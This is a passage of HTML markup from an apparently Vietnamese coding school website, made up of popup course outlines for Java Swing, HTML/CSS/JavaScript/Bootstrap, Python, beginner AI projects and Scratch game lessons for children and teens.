<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 3: Biến trong JAVA &#8211; Các loại biến và cách sử dụng Biến Số trong JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 4: Các toán tử thông thường &#8211; Giá trị boolean trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 5: Điều khiển luồng đi của chương trình (Control flow) &#8211; Vòng lặp IF ELSE &#8211; WHILE DO &#8211; FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 6: Câu lệnh switch &#8211; case &#8211; default &#8211; MENU lựa chọn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 7: Nested Conditional &#8211; Vòng lặp liên kết</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 8: OOP trong JAVA _ Khái niệm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 9: Thực hành tại lớp (MINI LAB)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 10: Mảng trong Java (Array)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 11: Class, đối tượng và cấu tử (Class, Instance, Constructor)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 12: Trường (Field)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 13: Phương thức (Method) &#8211; Hướng dẫn chọn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 14: Thừa kế trong Java &#8211; Hướng dẫn cách thực hiện đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 15: Hướng dẫn tra cứu sử dụng Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 16: Thuyết trình đồ án giữa kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-f2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 17: Ôn tập lại kiến thức java cơ bản &#8211; tìm hiểu về Java Swing và các thành phần</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 18: Công nghệ Swing -Java Swing và các thành phần (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 19: Java Swing và các thành phần (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 20: Lập trình khung Login cơ bản sử dụng giao diện Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 21-22: Game tic tac toe (caro) sử dụng Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 23-24: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 25-26: Game pacman sử dụng Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 27-28: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 29-30: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 31: Hướng dẫn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 32: Thuyết trình đồ án cuối kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9630" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9630,&quot;slug&quot;:&quot;level-e-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9630" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Nhập môn Javascript + Triển khai sự kiện chuột và thay đổi giá trị trên form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Sự kiện bàn phím và hiệu ứng<br />
Biến và hàm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">13. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">14. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">15. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">16. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">17. Các dạng Form </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">18. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">19. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">20. Các thành phần cơ bản + Kiểu dữ liệu và các toán tử</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">21. Hàm, sự kiện và biểu thức điều kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">22. Vòng lặp + Form Validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">23. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">24. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9623" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9623,&quot;slug&quot;:&quot;level-c-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9623" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Đồ họa turtle part 1</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Đồ họa turtle part 2</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-c2"">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Ôn tập chương trình basic</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Từ điển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. File, JSON</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Giới thiệu OOP</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Tkinter 1_Button, layout</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Tkinter 2_Widget, Menu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Image_amazing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Viết chương trình ứng dụng</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài + Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9582" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9582,&quot;slug&quot;:&quot;level-b-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9582" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="teen-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tổng quan khóa học</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Project Kéo – Búa – Bao</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: FACE MASK CHECKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 3.0: Project AI CHESS<br />
</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="teen-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 4.0: Giới thiệu Project AI Game Con Rắn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 5.0: Project AI Chatbot</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Đồ án cuối khóa (Final Project Rehearsal)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Thuyết trình đồ án (Final Project Presentation)</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8262" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8262,&quot;slug&quot;:&quot;level-k-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8262" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Nhập môn Scratch &#8211; Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Khối lệnh hiển thị – Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Khối lệnh cảm biến – Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình Game hứng táo – Lên ý tưởng Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Lập trình Hội thoại 2 người</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Lập trình Hỏi đáp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a4">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN III</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 2: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 3: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 4: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 5: Dựng phim ngắn Rùa và thỏ (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 7 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12469" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
